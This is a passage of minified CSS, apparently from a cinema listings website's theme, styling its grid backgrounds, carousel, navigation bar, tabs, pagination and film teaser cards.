33.33333333%;}.bg-row-lg-3{background-size:auto  25%;}.bg-row-lg-2{background-size:auto  16.66666667%;}.bg-row-lg-1{background-size:auto  8.33333333%;}}@media (max-width:767px){.bg-col-xs-12{background-size:100% auto;}.bg-col-xs-11{background-size:91.66666667% auto;}.bg-col-xs-10{background-size:83.33333333% auto;}.bg-col-xs-9{background-size:75% auto;}.bg-col-xs-8{background-size:66.66666667% auto;}.bg-col-xs-7{background-size:58.33333333% auto;}.bg-col-xs-6{background-size:50% auto;}.bg-col-xs-5{background-size:41.66666667% auto;}.bg-col-xs-4{background-size:33.33333333% auto;}.bg-col-xs-3{background-size:25% auto;}.bg-col-xs-2{background-size:16.66666667% auto;}.bg-col-xs-1{background-size:8.33333333% auto;}}@media (min-width:768px){.bg-col-sm-12{background-size:100% auto;}.bg-col-sm-11{background-size:91.66666667% auto;}.bg-col-sm-10{background-size:83.33333333% auto;}.bg-col-sm-9{background-size:75% auto;}.bg-col-sm-8{background-size:66.66666667% auto;}.bg-col-sm-7{background-size:58.33333333% auto;}.bg-col-sm-6{background-size:50% auto;}.bg-col-sm-5{background-size:41.66666667% auto;}.bg-col-sm-4{background-size:33.33333333% auto;}.bg-col-sm-3{background-size:25% auto;}.bg-col-sm-2{background-size:16.66666667% auto;}.bg-col-sm-1{background-size:8.33333333% auto;}}@media (min-width:992px){.bg-col-md-12{background-size:100% auto;}.bg-col-md-11{background-size:91.66666667% auto;}.bg-col-md-10{background-size:83.33333333% auto;}.bg-col-md-9{background-size:75% auto;}.bg-col-md-8{background-size:66.66666667% auto;}.bg-col-md-7{background-size:58.33333333% auto;}.bg-col-md-6{background-size:50% auto;}.bg-col-md-5{background-size:41.66666667% auto;}.bg-col-md-4{background-size:33.33333333% auto;}.bg-col-md-3{background-size:25% auto;}.bg-col-md-2{background-size:16.66666667% auto;}.bg-col-md-1{background-size:8.33333333% auto;}}@media (min-width:1200px){.bg-col-lg-12{background-size:100% auto;}.bg-col-lg-11{background-size:91.66666667% auto;}.bg-col-lg-10{background-size:83.33333333% auto;}.bg-col-lg-9{background-size:75% auto;}.bg-col-lg-8{background-size:66.66666667% auto;}.bg-col-lg-7{background-size:58.33333333% auto;}.bg-col-lg-6{background-size:50% auto;}.bg-col-lg-5{background-size:41.66666667% auto;}.bg-col-lg-4{background-size:33.33333333% auto;}.bg-col-lg-3{background-size:25% auto;}.bg-col-lg-2{background-size:16.66666667% auto;}.bg-col-lg-1{background-size:8.33333333% auto;}}@media  (max-width:767px){.bg-xs-hide{background-image:none;}}@media (min-width:768px) and (max-width:991px){.bg-sm-hide{background-image:none;}}@media (min-width:992px) and (max-width:1023px){.bg-md-hide{background-image:none;}}@media (min-width:1006px){.bg-lg-hide{background-image:none;}}.bg-hide{background-image:none;}@media (max-width:767px){.bg-sm-show{background-image:none!important;}}@media (max-width:991px){.bg-md-show{background-image:none!important;}}@media (max-width:1023px){.bg-lg-show{background-image:none!important;}}
.scroll-to-top{display:inline-block;padding:1px;text-align:center;position:fixed;bottom:10px;z-index:1000;display:none;right:10px;}.scroll-to-top > i{display:inline-block;color:#E18133;font-size:30px;opacity:0.6;filter:alpha(opacity=60);}.scroll-to-top:hover{cursor:pointer;}.scroll-to-top:hover > i{opacity:1;filter:alpha(opacity=100);}@media (min-width:992px){.scroll-to-top{right:20px;}}@media (max-width:991px){.scroll-to-top{bottom:10px;right:10px;}.scroll-to-top > i{font-size:28px;}}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-item img{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/sites/all/themes/appcin/vendor/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}
#admin-menu,#admin-menu .dropdown{z-index:9999;}body{position:relative;}body.with-navbar-fixed-top  #main{padding-top:70px;}#main-container{position:relative;}.container{position:relative;}.section{clear:both;}@media (max-width:1005px){.container{width:100%;}}.small-padding{margin-left:-5px;margin-right:-5px;}.small-padding *[class^='col-'],.small-padding *[class*=' col-']{padding-left:5px;padding-right:5px;}.vh-100{height:100vh;}.mvh-100{min-height:100vh;}.vh-50{height:50vh;}.mvh-50{min-height:50vh;}@media screen and (min-width:768px){.vh-sm-30{height:30vh;}.mvh-sm-30{min-height:30vh;}.vh-sm-40{height:40vh;}.mvh-sm-40{min-height:40vh;}.vh-sm-50{height:50vh;}.mvh-sm-50{min-height:50vh;}.vh-sm-100{height:100vh;}.mvh-sm-100{min-height:100vh;}}@media screen and (min-width:1006px){.vh-md-50{height:50vh;}.mvh-md-50{min-height:50vh;}.vh-md-100{height:100vh;}.mvh-md-100{min-height:100vh;}}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media screen and (min-width:768px){.row-sm-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media screen and (min-width:992px){.row-md-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:1200px){.row-lg-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.col-no-pad{padding:0px;}.flex-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}@media (max-width:767px){.flex-xs-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:768px) and (max-width:991px){.flex-sm-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:992px){.flex-md-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:1025px){.flex-lg-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}
body{background-color:#000;color:#fff;overflow-x:hidden;}@media (min-width:768px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:80% auto;}}@media (min-width:992px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:50% auto;}}@media (min-width:1200px){body{background-attachment:fixed;}}a{color:#fff;text-decoration:none;transition:all 0.3s;}a:hover,a:focus{color:#ccc;text-decoration:none;}a:focus{outline:none;outline:0;outline-offset:0px;}.red{color:#b21a27;}.red-bg{background-color:#b21a27;}.glyphicon-spin{-webkit-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:rgba(28,28,28,0.9);-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.3);box-shadow:0 6px 12px rgba(0,0,0,.3);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#dcdcdc;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#FFF;text-decoration:none;background-color:#000;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#b21a27;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#404040;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#navbar{background:#000 url(/sites/all/themes/appcin/img/logo-bg.jpg) no-repeat center top;background-size:140% auto;}.anica{width:70px;float:left;margin-right:10px;padding:15px 0px 0px 15px;}.facebook{position:absolute;right:62px;top:15px;font-size:1.1em;}.navbar-brand{padding:20px 0px 0px 0px;font-size:12px;line-height:20px;height:50px;font-weight:400;}.navbar-toggle{padding:10px 10px;margin-top:10px;margin-bottom:10px;margin-right:15px;border:none;border-radius:0px;}.navbar-toggle .icon-bar{background-color:#fff;}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav > li > a{text-transform:uppercase;font-weight:700;}.navbar-nav > li > a:hover,.navbar-nav > li > a:focus{text-decoration:none;background-color:transparent;}.navbar-nav > li > a.active{color:#b21a27;}@media (max-width:1005px){#navbar{position:fixed;width:100%;left:0px;top:0px;z-index:99;}.adminimal-menu #navbar{top:47px;}.main-container{padding-top:54px;}.navbar-collapse.in{border-bottom:solid 4px #b21a27;}.navbar-nav{margin:7.5px 0px;}}@media (min-width:768px){#navbar{background-position:50px top;background-size:60% auto;}.anica{width:100px;float:left;margin-right:10px;padding:18px 0px 0px 15px;position:absolute;left:200px;top:0px;z-index:20;}.main-container{padding-top:110px;}.navbar-brand{padding:0px;margin:10px 0px 0px;background:url(/sites/all/themes/appcin/img/appuntamento-al-cinema.png) no-repeat center center;background-size:100% auto;width:230px;height:80px;overflow:hidden;display:block;text-indent:-9999px;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;font-size:0.8em;}.facebook{right:85px;top:30px;font-size:1.4em;}.navbar-toggle{margin-top:30px;}}@media (min-width:1006px){#navbar{background-color:transparent;}#navbar{background-position:120px top;background-size:35% auto;padding:0px;}#navbar .container{padding:40px 0px 40px 220px;}.main-container{padding-top:0px;}.navbar-brand{width:250px;height:130px;left:0px;top:0px;position:absolute;padding:0px;margin:0px;}.navbar-nav > li > a{font-size:0.7em;padding:15px 10px;}.anica{width:100px;float:none;margin-right:0px;padding:0px;position:absolute;right:15px;top:40px;left:auto;}.facebook{position:relative;right:auto;top:auto;font-size:1.1em;float:left;margin-top:12px;}.navbar-collapse.collapse{float:left;}}@media (min-width:1200px){.anica{width:120px;}.navbar-collapse.collapse{width:80%;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}.facebook{font-size:1.4em;height:56px;width:56px;}}@media (min-width:1750px){#navbar{}.navbar-brand{width:320px;height:140px;}#navbar .container{padding:40px 0px 40px 340px;}.anica{width:160px;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}}body{min-height:100vh;padding-bottom:100px;}.footer{padding:15px 15px 15px 15px;font-size:0.6em;line-height:1.6em;vertical-align:middle;background-color:rgba(33,33,33,0.5);color:#c0c0c0;display:block;text-transform:uppercase;width:100%;position:absolute;left:0px;bottom:0px;}.footer a{color:#b21a27;}.footer a:hover{color:#FFF;}@media (min-width:768px){.footer{line-height:1.0em;}}.nav-tabs,.headline{border-bottom:1px solid #b21a27;margin-bottom:30px;}.headline > h3{margin:0px;}.headline > h3,.nav-tabs > li{float:left;margin-bottom:0px;}.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}.headline > h3.special,.nav-tabs > li > a.special,.nav-tabs > li > a.special:focus{color:rgba(255,255,255,1);font-weight:400;}.headline > h3.special i,.nav-tabs > li > a.special i{color:rgba(178,26,39,1);font-size:1.2em;line-height:0.8em;}@media (max-width:767px){.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{padding:10px 10px;}}.nav-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.headline > h3,.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.quicktabs-tabs{border-bottom:1px solid #b21a27;margin-bottom:30px;padding-left:0px;}.quicktabs-tabs:before{display:table;content:" ";}.quicktabs-tabs:after{display:table;content:" ";clear:both;}.quicktabs-tabs > li{float:left;margin-bottom:0px;display:block!important;background:none;list-style-type:none;padding:0px!important;white-space:nowrap;}.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}@media (max-width:767px){.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{padding:10px 10px;}}.quicktabs-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.quicktabs-tabs > li.active > a,.quicktabs-tabs > li.active > a:hover,.quicktabs-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.pagination{display:inline-block;padding-left:0;margin:30px 0px 30px -10px;border-radius:0px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left!important;padding:6px 12px;margin-left:5px;margin-right:5px;line-height:1.42857143;color:#fff;text-decoration:none;background-color:rgba(28,28,28,0.34);border:none;font-weight:700;width:42px;display:block;text-align:center;}.pagination > li > a.progress-disabled{width:auto!important;opacity:0.5;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:0px;border-bottom-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0px;border-bottom-right-radius:0px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#fff;background-color:#5c5c5c;border-color:transparent;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;cursor:default;color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#000;border-color:transparent;}.alert{font-size:13px;}h2{font-size:1.6em;letter-spacing:-0.04em;}h2.big-title{font-size:2.2em;}@media (min-width:1200px){h2{font-size:1.8em;letter-spacing:-0.04em;}h2.big-title{font-size:2.4em;}}@media (min-width:1750px){h2.big-title{font-size:2.6em;}}.node .more-link{text-wrap:avoid;white-space:nowrap;}.node-teaser{font-size:80%;}.node-teaser .small{font-size:80%;}@media (min-width:768px){.node-teaser .small{font-size:75%;}}.node-teaser h2{margin:0px;line-height:1em;}.node-teaser .exit-date{margin-bottom:10px;font-size:1.0em;}@media screen and (min-width:768px){.node-slide.node-teaser .exit-date{position:relative;}.node-slide.node-teaser .exit-date:before{content:'';position:absolute;width:60%;height:100%;background-color:rgba(178,26,39,1);z-index:0;left:-15px;top:0px;-ms-transform:skew(-20deg);-webkit-transform:skew(-20deg);transform:skew(-20deg);}.node-slide.node-teaser .exit-date .red{color:#fff;z-index:1;position:relative;}.node-slide.node-teaser .exit-date .date-display-single{font-weight:900;font-size:1.4em;}}@media screen and (min-width:1024px){.node-slide.node-teaser .exit-date:before{width:70%;}}@media screen and (min-width:1750px){.node-slide.node-teaser .exit-date:before{width:80%;}}@media (max-width:767px){.node-teaser .exit-date > strong{display:block;}}.node-teaser .actors-preview{margin-bottom:10px;}.node-teaser .poster{margin-bottom:15px;float:left;position:relative;width:28%;max-width:185px;margin-right:15px;}.node-teaser  .movie-genre{font-weight:700;margin-bottom:15px;display:block;}.node-teaser a i{vertical-align:middle;}.node-thumb{padding:5px;background-color:#000;border:solid 1px #7a7a7a;margin-bottom:15px;margin-right:15px;float:left;position:relative;width:28%;max-width:185px;}.node-link{display:inline-block;position:relative;padding:5px 15px 15px 35px;font-weight:700;text-transform:uppercase;font-size:0.7em;line-height:1.8em;}.node-link i{font-size:1.8em;line-height:1.4em;position:absolute;left:0px;top:0px;}.more-link i{font-size:1.4em;vertical-align:middle;}.node-teaser.node-card .node-content{clear:both;min-height:80px;}.node-teaser.node-card .exit-date{margin-bottom:0px;}.node-teaser.node-card h3{font-size:1.4em;margin-top:0px;}@media screen and (min-width:768px){.node-teaser.node-card .node-content{min-height:100px;}.node-teaser.node-card h3{}.node-teaser.node-card .staff-content{min-height:120px;}.node-teaser.node-card .staff-content h2{min-height:0px;}.sidebar #block-views-in-sala-block-in-sala .node-teaser .exit-date{font-size:0.8em;}.sidebar #block-views-in-sala-block-in-sala .node-teaser.node-card h3{font-size:1.1em;}}@media screen and (min-width:1200px){.node-teaser.node-card .node-content{min-height:150px;}.node-teaser.node-card .staff-content{min-height:170px;}.node-teaser.node-card .staff-content h2{min-height:0px;}}.node-teaser.node-card .poster{margin-right:0px;max-width:100%;width:auto;}.node-teaser.node-card.node-card_small h2{font-size:1.2em;}.node-teaser.node-card.node-card_small.active-trailer{opacity:0.2;}.node-teaser.node-card.node-card_small.active-trailer .poster{background-color:#b21a27;}.node-teaser.node-card.node-card_small.active-trailer .poster .poster-thumb{opacity:0.5;border:solid 1px #b21a27;}#block-views-in-sala-block-in-sala
.view-content{margin:0px -15px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card h2{font-size:1.2em;min-height:100px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card small{font-size:60%;}#block-views-in-sala-block-in-sala
.overlay-links{display:none;}.node-teaser.node-small h2{margin-bottom:15px}.node-teaser.node-small .node-content{margin-bottom:15px}.node-teaser.node-small .node-content h2{font-size:1.4em;}@media (max-width:767px){.view-in-sala .views-row-odd{clear:left;}}.node-teaser.node-teaser-standard{padding-bottom:30px;}.node-teaser.node-teaser-standard .node-content{float:left;max-width:67%;}.node-teaser.node-teaser-standard h2{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.node-teaser.node-teaser-standard h2{font-size:2em;margin-top:15px;margin-bottom:30px;}}.node-teaser.node-teaser-standard .list-inline > li{}.node-teaser.node-teaser-standard  .small{font-size:80%;}.node-teaser.node-teaser-programs{padding-bottom:15px;}.node-teaser.node-teaser-programs h2{font-size:2em;margin-top:15px;margin-bottom:5px;}.node-teaser.node-teaser-programs .node-programs{margin-bottom:15px;font-size:1.2em;}.node-teaser.node-slide{}.node-teaser.node-slide .main-image-slide{padding-left:0px;padding-right:0px;}.node-teaser.node-slide div.main-image-slide{position:relative;}.node-teaser.node-slide div.main-image-slide .trailers-link-big{position:absolute;width:100%;height:100%;text-align:right;vertical-align:bottom;top:0px;left:0px;margin:0px;padding:40% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{color:#fff;background-color:rgba(178,26,39,0.8);border:1px solid rgba(178,26,39,1);box-shadow:0px 0px 20px 0px rgba(63,10,14,0.8);padding:10px 15px 10px 55px;font-size:12px;line-height:18px;display:inline-block;position:relative;border-radius:48px;margin-top:-15px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{left:6px;font-size:28px;line-height:28px;top:4px;}@media (min-width:768px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:45% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{font-size:20px;line-height:28px;padding:15px 30px 15px 75px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{font-size:48px;line-height:48px;}}@media (min-width:1200px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:50% 15px 0px;}.node-teaser.node-slide div.main-image-slide img,.node-teaser.node-slide div.main-image-slide .trailers-link-big span{transition:all 0.3s;}.node-teaser.node-slide div.main-image-slide:hover img{opacity:0.5;}.node-teaser.node-slide div.main-image-slide:hover .trailers-link-big span{margin-left:100px;padding:15px 60px 15px 105px;box-shadow:0px 0px 40px 0px rgba(63,10,14,1);}}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:15px;}.node-teaser.node-slide  h2{font-weight:400;margin-bottom:15px;}.node-teaser.node-slide .poster{width:25%;margin-right:0px;margin-bottom:15px;}.node-teaser.node-slide .synopsys{width:75%;padding-left:15px;font-size:80%;float:left;}.node-teaser.node-slide .synopsys p{font-size:100%;line-height:1.4em;}.node-teaser.node-slide .synopsys i{font-size:1.4em;vertical-align:middle;}@media screen and (min-width:1750px){.node-teaser.node-slide .synopsys p{font-size:80%;line-height:1.4em;}}.node-teaser.node-slide  .links{padding-top:15px;padding-left:0px;float:left;clear:both;}.node-teaser.node-slide .actors-preview .more-link{display:none;}@media (min-width:768px){.node-teaser.node-slide  .links{padding-left:15px;clear:none;width:75%;}.node-teaser.node-slide .main-image-slide{padding-right:0px;}.node-teaser.node-slide .main-image-slide img{padding-right:0px;}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;}.node-teaser.node-slide .synopsys{font-size:100%;}}@media (min-width:768px) AND (max-width:991px){.node-teaser.node-slide .node-content{font-size:130%;}}@media (min-width:992px){.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;padding-left:30px;}.node-teaser.node-slide  .links{padding-left:0px;padding-top:0px;clear:both;width:auto;}.node-teaser.node-slide  .links .node-link{padding-bottom:10px;min-height:30px;}.node-teaser.node-slide  .links .node-link.social-link{padding-bottom:0px;}.node-teaser.node-slide .synopsys{font-size:80%;}}@media (min-width:1750px){.node-teaser.node-slide{font-size:110%;}.node-teaser.node-slide .poster{}.node-teaser.node-slide .synopsys p{}.node-teaser.node-slide .synopsys i{}.node-teaser.node-slide .node-content{padding-top:30px;padding-right:30px;padding-left:30px;}}.node-full{padding-bottom:30px;}.node-full .main-image-slide{margin-bottom:15px;}.node-full.node-biography .main-image-slide img{width:50%;max-width:none;margin-right:15px;margin-bottom:15px}.node-small-text{font-size:70%;}.node-schedule{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-schedule .title,.node-schedule .location{display:inline-block;}.node-schedule .title{margin-right:15px;margin-bottom:5px;}.node-schedule p{clear:both;}.node-schedule .location,.node-schedule p{font-size:0.7em;}.node-schedule p strong{font-size:1.4em;}.node-reference.node-teaser{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-reference.node-teaser  h3{margin:0px;}.node-reference.node-teaser  h3,.node-reference.node-teaser  .location{display:inline-block;}.node-reference.node-teaser  .title{margin-right:15px;margin-bottom:5px;}.node-reference.node-teaser  p{clear:both;}.node-reference.node-teaser  .location,.node-reference.node-teaser  p{font-size:0.8em;}.node-reference.node-teaser  p strong{font-size:1.4em;}.overlay-links{position:absolute;left:0px;top:0px;width:100%;height:100%;overflow:hidden;}.overlay-links .overlay-content{text-align:center;position:absolute;left:0px;top:101%;width:100%;height:100%;background-color:rgba(178,26,39,0.8);padding:0px 15px;transition:top 0.4s;}.overlay-links:hover .overlay-content{top:0%;}.overlay-links .node-link{padding:5px 0px 5px 0px;line-height:2.2em;}.node-card_small .overlay-links .node-link{line-height:1.4em;}.overlay-links .node-link i{position:relative;line-height:1.0em;}.overlay-links .node-link i:after{display:table;content:" ";height:0px;line-height:0px;}.node-header{background-color:rgba(33,33,33,0.5);padding:30px;position:relative;overflow:hidden;}.node-header h1{font-size:1.8em;margin:0px;}@media (min-width:768px){.node-header h1{font-size:2.2em;}}.node-header ul{padding-top:10px;font-size:70%;margin-bottom:0px;}.node-header ul li{color:#aaa;}.node-header ul li a{color:#b21a27;}.node-header ul li a:hover{color:#FFF;}.node-header p{color:#aaa;margin-bottom:0px;}.node-header p strong{color:#FFF;}@media (min-width:768px){.node-header.with-date{padding-right:220px;}.node-header .exit-date{position:absolute;width:180px;height:100%;right:0px;top:0px;font-size:100%;line-height:1em;}.node-header .exit-date span.exit-label{color:#aaa;display:block;font-size:0.79em;}.node-header .exit-date div{height:100%;}.node-header .exit-date > div{position:relative;width:100%;height:100%;z-index:1;}.node-header .exit-date:before{background-color:rgba(33,33,33,0.8);content:'';width:140%;height:100%;position:absolute;left:-40px;top:0px;z-index:0;transform:skewX(-25deg);}.node-header .exit-date.red-bg:before{background-color:#b21a27;}}@media (min-width:1200px){.node-header.with-date{padding-right:320px;}.node-header .exit-date{width:280px;font-size:135%;line-height:1em;}}@media (min-width:1750px){.node-header .exit-date{font-size:115%;}}.node-sidebar-info{padding-bottom:15px;}.node-sidebar-info .actors{color:#aaa;line-height:1.2em;padding-left:0px;}.node-sidebar-info .actors a{display:block;text-transform:none;font-size:1.1em;padding-top:5px;padding-bottom:5px;}.node-sidebar-info .actors .more-link{margin-top:10px;font-size:75%;}.call-to-actions{padding-bottom:30px;}.call-to-actions .node-link{background-color:rgba(178,26,39,0.2);display:block;margin-bottom:5px;padding:15px 15px 15px 55px;}.call-to-actions .node-link.trova-sale-link{background-color:rgba(178,26,39,1);}.call-to-actions .node-link:hover{background-color:rgba(33,33,33,1);color:#fff;}.call-to-actions  .node-link i{font-size:2.2em;line-height:1.4em;position:absolute;left:10px;top:5px;}.call-to-actions .active{display:none!important;}.row-title{background-color:rgba(33,33,33,0.5);display:block;padding:15px;font-weight:100;text-transform:uppercase;}.row .row-title{margin-left:15px;margin-right:15px;}.row.small-padding .row-title{margin-left:5px;margin-right:5px;margin-top:0px;}.photo-list{padding-bottom:30px;}.photo-list > div{padding-bottom:10px;}#video{border:solid 1px #444;margin-bottom:30px;padding:1px;}.thumbs-list{padding-bottom:30px;}.thumbs-list  > div{padding-bottom:30px;min-height:210px;}.thumbs-list a{display:block;}.thumbs-list a img{transition:opacity 0.2s;}.thumbs-list a span{font-weight:700;font-size:0.8em;text-transform:uppercase;margin-bottom:0px;display:block;padding:5px;}.thumbs-list a:hover{background-color:rgba(33,33,33,0.5);padding:10px;}.thumbs-list a:hover img{opacity:0.5;}.thumbs-list .selected{background-color:rgba(178,26,39,1);padding:1px;}.empty-alert{padding:30px;font-style:italic;color:#aaa;border:dotted 1px #444;position:relative;text-align:center;}.empty-alert i{font-size:2em;background-color:rgba(178,26,39,1);color:#fff;width:48px;line-height:30px;height:48px;text-align:center;border-radius:48px;position:absolute;top:-12px;left:-12px;transform:rotate(-25deg);}.table{font-size:0.7em;}.table-striped > tbody > tr:nth-of-type(2n+1){background-color:rgba(33,33,33,0.2);}.table-hover > tbody > tr:hover{background-color:rgba(33,33,33,0.6);}#cinemas ul{margin:0px;padding:0px;list-style:none;}#cinemas 